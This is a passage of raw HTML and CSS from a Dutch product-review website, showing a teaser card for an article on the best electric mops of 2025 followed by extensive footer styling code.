	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc89a" data-clip-id="b6456c6cfdb21"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-left-b6456c6cfdb21" class="decoration-clip clip-path-left" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="46" style=""><polygon points="0 0, 1.0355 1, 1 1, 1 0"></polygon></clipPath></defs></svg></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc89b" style=""></div>
</div><div class="thrv_wrapper thrv_text_element tcb-local-vars-root" style="margin-top: 0px !important;" data-css="tve-u-18c1b9bc89c"><h2 class="" data-css="tve-u-18c1b9bc89f" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-extra_key="" data-attr-link="0" data-attr-target="0" data-attr-rel="0" data-option-inline="1">Beste Elektrische Dweil van 2025</span></h2></div></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18c1b9bc8a0">
	<div class="tve-content-box-background" data-css="tve-u-18c1b9bc8a1"></div>
	<div class="tve-cb" data-css="tve-u-18c1b9bc8a2"><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-18c1b9bc8a3"><p>In een wereld waar gemak en efficiëntie belangrijk zijn, zijn elektrische dweilen <a class="more-link" href="https://www.kiezenvoortechnologie.nl/beste-elektrische-dweil/#more-3114">Lees meer...</a></p></section></div>
</div>

		
	</article></div>

</div></div></div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_41" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="41"><style type="text/css" id="tcb-style-base-tcb_symbol-41"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_s_fb_share{--tcb-social-color-style-6: #3569b4;}.tve_s_x_share{--tcb-social-color-style-6: #333333;}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4;}.tve_s_x_share{--tcb-social-color-style-7: #333333;}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4;}.tve_s_x_share{--tcb-social-color-style-8: #333333;}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4;}.tve_s_x_share{--tcb-social-color-style-9: #333333;}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4;}.tve_s_x_share{--tcb-social-color-style-10: #333333;}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4;}.tve_s_x_share{--tcb-social-color-style-11: #333333;}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4;}.tve_s_x_share{--tcb-social-color-style-12: #333333;}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4;}.tve_s_x_share{--tcb-social-color-style-13: #333333;}.tve_s_fb_share{--tcb-social-color-style-14: #111;}.tve_s_x_share{--tcb-social-color-style-14: #111;}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4;}.tve_s_x_share{--tcb-social-color-style-15: #333333;}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4;}.tve_s_x_share{--tcb-social-color-style-16: #333333;}.tve_s_fb_share{--tcb-social-color-style-17: #181818;}.tve_s_x_share{--tcb-social-color-style-17: #181818;}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4;}.tve_s_x_share{--tcb-social-color-style-18: #333333;}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4;}.tve_s_x_share{--tcb-social-color-style-1: #111111;}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b;}.tve_s_x_share{--tcb-social-color-style-2: #212121;}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4;}.tve_s_x_share{--tcb-social-color-style-3: #111111;}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4;}.tve_s_x_share{--tcb-social-color-style-4: #333333;}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4;}.tve_s_x_share{--tcb-social-color-style-5: #333333;}.tve_s_ig_share{--tcb-social-color-style-5: #111111;}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_1 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_1 .tve_s_item{border-radius: 50%;background-image: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);fill: rgb(255,255,255);color: rgb(255,255,255);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_1 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_1 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);}.tve_s_x_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(51,51,51,0.8) 50%,#000000 50%);--tcb-local-color-style-2: #000000;--tcb-local-color-style-3: #000000;--tcb-local-color-style-4: #000000;--tcb-local-color-style-5: #000000;--tcb-local-color-style-6: #000000;--tcb-local-color-style-7: #000000;--tcb-local-color-style-8: #000000;}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4;}.tve_s_ig_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(23,23,22,0.8) 50%,#171716 50%);--tcb-local-color-style-2: #171716;--tcb-local-color-style-3: #171716;--tcb-local-color-style-4: #171716;--tcb-local-color-style-5: #171716;--tcb-local-color-style-6: #171716;--tcb-local-color-style-7: #171716;--tcb-local-color-style-8: #171716;}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080: rgb(23,23,22);--tcb-local-color-f2bba: rgba(23,23,22,0.5);--tcb-local-color-trewq: rgba(23,23,22,0.7);--tcb-local-color-poiuy: rgba(23,23,22,0.35);--tcb-local-color-f83d7: rgba(23,23,22,0.4);--tcb-local-color-frty6: rgba(23,23,22,0.2);--tcb-local-color-flktr: rgba(23,23,22,0.8);--tve-color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_1 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_1 .tve_s_item{border-radius: 50%;background: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);fill: rgb(255,255,255);color: rgb(255,255,255);}.thrv_social_follow .tve_social_custom.tve_links_style_1 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_1 .tve_s_item:hover{background: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right: 0px;}.tve_social_custom{display: table;}.tve_social_custom .tve_s_item{display: inline-block;vertical-align: middle;text-decoration: none;margin-top: 5px;margin-right: 10px;line-height: 1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top: 5px;margin-bottom: 5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right: 10px;}.rtl .tve_social_custom .tve_s_item:not(:first-child){margin-right: 10px !important;}.rtl .tve_social_custom .tve_s_item:first-child{margin-right: 0px !important;}.tve_social_custom .tve_s_icon{display: flex;justify-content: center;align-items: center;text-align: center;vertical-align: middle;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill: currentcolor;color: currentcolor;}.thrv_social_custom .tve_social_items{display: inline-block;vertical-align: middle;}.thrv_social_custom{align-items: center;justify-content: center;max-width: max-content;display: flex !important;}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height: 1em;}.thrv_social_follow .tve_s_icon::before,.thrive_author_links .tve_s_icon::before{content: none !important;}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top: 4px;margin-bottom: 4px;}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding: 0.6em;height: 1.5em;width: 1.5em;display: flex;box-sizing: content-box;border: unset !important;}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill: currentcolor;color: currentcolor;height: 1.5em;width: 1.5em;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right: 0.3em;position: relative;z-index: 1;overflow: hidden;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right: 0px;}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display: flex;padding: 0px;color: unset !important;fill: none !important;}body:not(.tve_editor_page) .thrv_social_follow .tve_s_item a[href=""],body:not(.tve_editor_page) .thrive_author_links .tve_s_item a[href=""]{display: none;}.tve_social_items a{font-size: unset;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none;fill: inherit !important;stroke: inherit !important;}.thrv_icon{text-align: center;}.thrv-styled_list{padding-top: 10px !important;padding-bottom: 10px !important;}.thrv-styled_list ul.tcb-styled-list{list-style: none;margin: 0px !important;padding: 0px !important;}.thrv-styled_list ul.tcb-styled-list li div.thrv_icon{padding: 10px;margin: 0px;box-sizing: content-box;}.tcb-styled-list-icon-text{display: block;z-index: 0;line-height: 2.3em;}.tcb-styled-list-icon{position: relative;z-index: 1;}.thrv-styled-list-item{display: flex;place-content: flex-start;align-items: flex-start;word-break: break-word;}.thrv-styled-list-item::before{content: none !important;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer{padding: 0px;}.thrv_footer .thrive-symbol-shortcode{box-sizing: border-box;margin-right: auto;margin-left: auto;min-height: 40px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tve_s_icon svg{width: 1em;height: 1em;stroke-width: 0;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}#tve_editor ul{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_footer .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_footer{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_footer .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.thrive-shortcode-content a{color: inherit;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;box-sizing: border-box !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrive-dynamic-styled-list-item .tcb-styled-list-icon{display: none;}.tve_social_items a{font-size: unset;}.tve_s_item a{border: 0px;box-shadow: none;display: table;padding: 2px;color: rgb(255,255,255) !important;text-decoration: none !important;}.thrv_wrapper.thrv_text_element{padding: 1px;}.thrive-dynamic-list{display: table;}.thrive-dynamic-list:empty{min-height: 40px;}.thrive-dynamic-list .theme-dynamic-list{list-style: none;margin: 0px !important;padding: 0px !important;}.thrive-dynamic-list li{display: flex;margin: 0px 0px 15px;}.thrive-dynamic-list li .thrive-dynamic-styled-list-text{display: flex;align-items: center;}.thrive-dynamic-list a{text-decoration: none;color: rgb(10,10,10);font-weight: normal;font-size: 14px;}a.tcb-plain-text{cursor: pointer;}.thrv_wrapper.thrive-dynamic-list{margin: 0px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;flex: 1 0 390px;max-width: 100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap),.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap: wrap;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col,.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col{flex: 1 0 250px;max-width: 100% !important;}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_41 .symbol-section-in{text-align: left;--g-regular-weight: 300;--g-bold-weight: 800;--tve-font-size: 14px;--tve-color: rgba(255,255,255,0.6);padding: 40px 20px 20px !important;}.thrv_symbol_41 [data-css="tve-u-16eac533e94"]{padding: 0px !important;}.thrv_symbol_41 .symbol-section-out{background-color: rgb(0,0,0) !important;background-image: none !important;--background-color: rgb(0,0,0) !important;--tve-applied-background-color: rgb(0,0,0) !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16eac5dd29c"]{--tcb-applied-color: rgba(255,255,255,0.33);letter-spacing: 2px;line-height: 1.7em !important;color: rgba(255,255,255,0.33) !important;font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrv_symbol_41 .symbol-section-in p,:not(#tve) .thrv_symbol_41 .symbol-section-in li,:not(#tve) .thrv_symbol_41 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_41 .symbol-section-in address,:not(#tve) .thrv_symbol_41 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_41 .symbol-section-in label,:not(#tve) .thrv_symbol_41 .symbol-section-in h1,:not(#tve) .thrv_symbol_41 .symbol-section-in h2,:not(#tve) .thrv_symbol_41 .symbol-section-in h3,:not(#tve) .thrv_symbol_41 .symbol-section-in h4,:not(#tve) .thrv_symbol_41 .symbol-section-in h5,:not(#tve) .thrv_symbol_41 .symbol-section-in h6{color: var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color: rgba(255,255,255,0.6);}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16ecb092969"]{letter-spacing: 2px;--tcb-applied-color: rgba(255,255,255,0.3) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: rgba(255,255,255,0.3) !important;font-weight: var(--g-regular-weight,normal) !important;padding-top: 0px !important;margin-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb115065"]{padding: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb1169a6"]{margin-left: -50px;padding: 0px 0px 20px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb116f18"]{border-bottom: 1px solid rgba(255,255,255,0.08);margin: 0px 0px 20px !important;}:not(#tve) .thrv_symbol_41 .symbol-section-in p,:not(#tve) .thrv_symbol_41 .symbol-section-in li,:not(#tve) .thrv_symbol_41 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_41 .symbol-section-in address,:not(#tve) .thrv_symbol_41 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_41 .symbol-section-in label{font-size: var(--tve-font-size,14px);}.thrv_symbol_41 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left: 50px;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16ecb31878f"]{letter-spacing: 2px;--tcb-applied-color: rgba(255,255,255,0.26) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: rgba(255,255,255,0.26) !important;font-weight: var(--g-regular-weight,normal) !important;padding-top: 0px !important;margin-top: 0px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16ecb319742"]{letter-spacing: 2px;--tcb-applied-color: rgba(255,255,255,0.3) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: rgba(255,255,255,0.3) !important;font-weight: var(--g-regular-weight,normal) !important;padding-top: 0px !important;margin-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc39ec63"]{padding: 0px !important;margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a0a75"]{padding: 0px !important;margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a1bae"]{padding: 0px !important;margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ef4c110f0"]{max-width: 25%;}.thrv_symbol_41 [data-css="tve-u-16ef4c11211"]{max-width: 22.1%;}.thrv_symbol_41 [data-css="tve-u-16ef4c11338"]{max-width: 31.6%;}.thrv_symbol_41 [data-css="tve-u-16ef4c11458"]{max-width: 21.3%;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16fa3d06cc8"]{letter-spacing: 2px;--tcb-applied-color: rgba(255,255,255,0.3) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: rgba(255,255,255,0.3) !important;font-weight: var(--g-regular-weight,normal) !important;padding-top: 0px !important;margin-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-1701a6cab4b"]{padding: 0px !important;margin-top: 0px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item p,:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item li,:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item address,:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.6em);}.thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-item{--tve-line-height: 1.6em;margin-bottom: 2px !important;padding-bottom: 0px !important;margin-left: 0px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-1701a6cab4b"] .thrive-dynamic-styled-list-text a:hover{color: rgb(255,255,255) !important;text-decoration-line: none !important;--eff: none !important;text-decoration-color: var(--eff-color,currentColor) !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-1746cdfe69a"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-1746ce0f612"]{color: inherit !important;--tve-applied-color: inherit !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-1746ce0f612"]:hover{color: var(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;}.thrv_symbol_41 [data-css="tve-u-174d44585d6"]{--tcb-local-color-f3080: rgba(23,23,22,0.7);--tcb-local-color-f2bba: rgba(23,23,22,0.5);--tcb-local-color-trewq: rgba(23,23,22,0.7);--tcb-local-color-poiuy: rgba(23,23,22,0.35);--tcb-local-color-f83d7: rgba(23,23,22,0.4);--tcb-local-color-frty6: rgba(23,23,22,0.2);--tcb-local-color-flktr: rgba(23,23,22,0.8);}.thrv_symbol_41 [data-css="tve-u-174d44585d6"] .tve_social_items{font-size: 11px !important;}.thrv_symbol_41 [data-css="tve-u-18b288777b6"]{padding: 1px !important;margin: 0px !important;}.thrv_symbol_41 [data-css="tve-u-18b2887a7b6"]{line-height: 1.4em !important;}.thrv_symbol_41 [data-css="tve-u-18b2887c814"]{--tcb-local-color-icon: rgba(255,255,255,0.12);--tcb-local-color-var: rgba(255,255,255,0.12);--tve-icon-size: 22px;font-size: 22px;width: 22px;height: 22px;float: left;z-index: 3;position: relative;--tve-alignment: left;padding: 1px !important;margin-right: 10px !important;}.thrv_symbol_41 [data-css="tve-u-18b28888155"]::after{clear: both;}.thrv_symbol_41 [data-css="tve-u-18b28888157"]::after{clear: both;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-18b2887c814"] > :first-child{color: rgba(255,255,255,0.12);--tve-applied-color: rgba(255,255,255,0.12);}.thrv_symbol_41 [data-css="tve-u-18b2889006b"]{line-height: 1.4em !important;}.thrv_symbol_41 [data-css="tve-u-18b28893143"]{--tcb-local-color-icon: rgba(255,255,255,0.12);--tcb-local-color-var: rgba(255,255,255,0.12);--tve-icon-size: 22px;font-size: 22px;width: 22px;height: 22px;float: left;z-index: 3;position: relative;--tve-alignment: left;padding: 1px !important;margin-right: 10px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-18b28893143"] > :first-child{color: rgba(255,255,255,0.12);--tve-applied-color: rgba(255,255,255,0.12);}.thrv_symbol_41 [data-css="tve-u-18b288bcd68"]{padding-bottom: 8px !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-16ecb319742"]{color: rgb(0,254,251) !important;--tcb-applied-color: rgb(0,254,251) !important;--tve-applied-color: rgb(0,254,251) !important;font-weight: var(--g-bold-weight,bold) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-16ecb092969"]{color: var(--tcb-skin-color-10) !important;--tcb-applied-color: var$(--tcb-skin-color-10) !important;--tve-applied-color: var$(--tcb-skin-color-10) !important;font-weight: var(--g-bold-weight,bold) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-16ecb31878f"]{font-weight: var(--g-bold-weight,bold) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-16fa3d06cc8"]{font-weight: var(--g-bold-weight,bold) !important;}.thrv_symbol_41 [data-css="tve-u-18c1ba4a68b"]{font-size: 11px !important;}.thrv_symbol_41 [data-css="tve-u-18c1ba4a68f"]{font-size: 11px !important;}.thrv_symbol_41 [data-css="tve-u-18c1ba4a69e"]{font-size: 11px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-18c1ba78837"]{color: inherit !important;--tve-applied-color: inherit !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-18c1ba78837"]:hover{color: var(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-18c63c47aaf"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-18c63c47aaf"]{color: rgb(106,107,108) !important;--tcb-applied-color: rgb(106,107,108) !important;--tve-applied-color: rgb(106,107,108) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-1746ce0f612"]{color: rgb(106,107,108) !important;--tve-applied-color: rgb(106,107,108) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-18c1ba738bb"]{color: rgb(106,107,108) !important;--tve-applied-color: rgb(106,107,108) !important;--tcb-text-decoration-color: rgb(106,107,108) !important;}.thrv_symbol_41 :not(#tve) [data-css="tve-u-18c1ba75d97"]{color: rgb(106,107,108) !important;--tve-applied-color: rgb(106,107,108) !important;--tcb-text-decoration-color: rgb(106,107,108) !important;}}@media (max-width: 1023px){.thrv_symbol_41 [data-css="tve-u-16ecc39ec63"]{margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a0a75"]{margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a1bae"]{margin-top: 0px !important;margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a3a49"]{padding-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a7527"]{padding-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb1169a6"]{padding-bottom: 15px !important;flex-wrap: wrap !important;}.thrv_symbol_41 [data-css="tve-u-16ecb116f18"]{margin-bottom: 15px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 311px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 30px !important;}.thrv_symbol_41 [data-css="tve-u-17053db9f59"]{margin-bottom: 30px !important;}.thrv_symbol_41 [data-css="tve-u-1701a6cab4b"]{margin-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb115065"]{margin-bottom: 15px !important;}.thrv_symbol_41 .symbol-section-in{padding: 40px 40px 20px !important;}}@media (max-width: 767px){:not(#tve) .thrv_symbol_41 .symbol-section-in p,:not(#tve) .thrv_symbol_41 .symbol-section-in li,:not(#tve) .thrv_symbol_41 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_41 .symbol-section-in address,:not(#tve) .thrv_symbol_41 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_41 .symbol-section-in label{font-size: 14px;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;font-size: 10px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 20px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a3a49"]{padding-top: 0px !important;margin-bottom: 20px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb115065"]{margin-bottom: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a7527"]{padding-top: 0px !important;}.thrv_symbol_41 [data-css="tve-u-16ecb1169a6"]{flex-flow: wrap !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a1bae"]{margin-bottom: 10px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc3a0a75"]{margin-top: 0px !important;margin-bottom: 10px !important;}.thrv_symbol_41 [data-css="tve-u-16ecc39ec63"]{margin-top: 0px !important;margin-bottom: 10px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16ecb092969"]{font-size: 11px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16fa3d06cc8"]{font-size: 12px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16ecb31878f"]{font-size: 12px !important;}:not(#tve) .thrv_symbol_41 [data-css="tve-u-16ecb319742"]{font-size: 12px !important;color: rgba(255,255,255,0.3) !important;--tcb-applied-color: 